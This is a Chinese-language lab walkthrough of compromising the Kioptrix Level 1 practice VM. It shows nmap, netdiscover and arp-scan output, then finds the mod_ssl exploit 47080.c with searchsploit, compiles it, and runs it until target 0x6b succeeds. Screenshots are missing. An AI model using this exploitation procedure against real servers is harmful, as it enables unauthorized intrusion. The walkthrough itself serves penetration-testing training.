Kioptrix Level 1(Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4)
准备活动
靶场搭建请自行百度
修改vmx文件其中一条参数如下,使其网络连接变成nat,开启靶机时要时刻确保网络为nat
ethernet0.networkName = "nat"
正式开始
利用Apache低版本漏洞(Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4)
开启kali,查看当前ip(ifconfig),kali ip为192.168.217.128
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.217.128 netmask 255.255.255.0 broadcast 192.168.217.255
inet6 fe80::20c:29ff:fe96:9dd7 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:96:9d:d7 txqueuelen 1000 (Ethernet)
RX packets 1388089 bytes 911013407 (868.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1138957 bytes 68486094 (65.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
使用nmap扫存活主机,发现129这个主机
nmap -sP 192.168.217.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-24 18:13 CST
Nmap scan report for 192.168.217.2 (192.168.217.2)
Host is up (0.0028s latency).
Nmap scan report for 192.168.217.128 (192.168.217.128)
Host is up (0.00019s latency).
Nmap scan report for 192.168.217.129 (192.168.217.129)
Host is up (0.0013s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.35 seconds
或者使用netdiscover
netdiscover -i eth0 -r 192.168.217.0/24
-i:网卡
-r:网段
Currently scanning: Finished! | Screen View: Unique Hosts 8 Captured ARP Req/Rep packets, from 4 hosts. Total size: 480
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.217.1 00:50:56:c0:00:08 5 300 VMware, Inc.
192.168.217.2 00:50:56:ed:47:4d 1 60 VMware, Inc.
192.168.217.129 00:0c:29:f9:00:af 1 60 VMware, Inc.
192.168.217.254 00:50:56:f7:3a:e5 1 60 VMware, Inc.
或者arp-scan
arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:96:9d:d7, IPv4: 192.168.217.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.217.1 00:50:56:c0:00:08 VMware, Inc.
192.168.217.2 00:50:56:ed:47:4d VMware, Inc.
192.168.217.129 00:0c:29:f9:00:af VMware, Inc.
192.168.217.254 00:50:56:f7:3a:e5 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.111 seconds (121.27 hosts/sec). 4 responded
探测全端口开放情况
nmap -p- 192.168.217.129
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-24 18:21 CST
Nmap scan report for 192.168.217.129 (192.168.217.129)
Host is up (0.0019s latency).
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
1024/tcp open kdm
发现开放了80端口,访问一下web页面,发现是一个测试页面
思路:查看网页有没有相关漏洞,扫一下目录结构

dirsearch -u http://192.168.217.129
分别访问一下,但是没找到可利用的点
服务详细扫描
nmap -sV -A 192.168.217.129
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-24 18:28 CST
Nmap scan report for 192.168.217.129 (192.168.217.129)
Host is up (0.0019s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
| ssh-hostkey:
| 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_ 1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 1024/tcp status
|_ 100024 1 1024/udp status
139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/https Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-09-26T09:32:06
|_Not valid after: 2010-09-26T09:32:06
|_http-server-header: Apache/1.3.20 (Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_RC2_128_CBC_WITH_MD5
|_ SSL2_RC4_128_WITH_MD5
|_http-title: 400 Bad Request
|_ssl-date: 2024-06-24T10:31:15+00:00; +1m52s from scanner time.
1024/tcp open status 1 (RPC #100024)
Host script results:
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_smb2-time: Protocol negotiation failed (SMB2)
|_clock-skew: 1m51s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.81 seconds

思路:看到服务后面对应的版本,可以在msf里面找找有没有相关的漏洞可以利用
Apache版本现在最新版本已经是2.4.xx了,但是这里版本较低,可以查看一下低版本有没有相关漏洞
searchsploit mod_ssl
关于searchspolit(“searchsploit”是一个用于Exploit-DB的命令行搜索工具,它还允许你随身带一份Exploit-DB的副本。)
searchsploit漏洞查找工具使用指南(exploit-db.com 离线工具 exploitdb)_searchsploit安装-CSDN博客

可以去Exploit Database - Exploits for Penetration Testers, Researchers, and Ethical Hackers查看一下最新漏洞
locate命令主要是用来查找文件的,但它的速度比find命令快很多。因为它不是按路径进行搜索的,而是去搜索一个数据库,即/var/lib/mlocate/mlocate.db。这个数据库中含有本地所有文件信息,Linux系统自动创建这个数据库,并且每天自动更新一次

查看当前文件在哪
locate unix/remote/47080.c
/usr/share/exploitdb/exploits/unix/remote/47080.c
将此文件拷贝到桌面上
查看当前路径
pwd
/home/kali/Desktop
cp /usr/share/exploitdb/exploits/unix/remote/47080.c /home/kali/Desktop
查看一下这个文件
vim 47080.c

apt-get install libssl-dev
gcc -o 47080 47080.c -lcrypto
这里的47080是我随便取得,编译后的文件名
47080.c是桌面之前的exp

执行编译后的脚本,查看使用方法

target是我们选择下面的版本,比如0x6a,box也就是目标的ip地址,端口号可跟可不跟
由上面服务详细信息我们得知Apache版本为1.3.20
【Apache/1.3.20 (Unix) (Red-Hat/Linux)】
根据版本可供我们选择的就只有这两种

构造exp进行连接


./47080 0x6a 192.168.217.129 443 -c 40
失败
./47080 0x6b 192.168.217.129 443 -c 40
成功
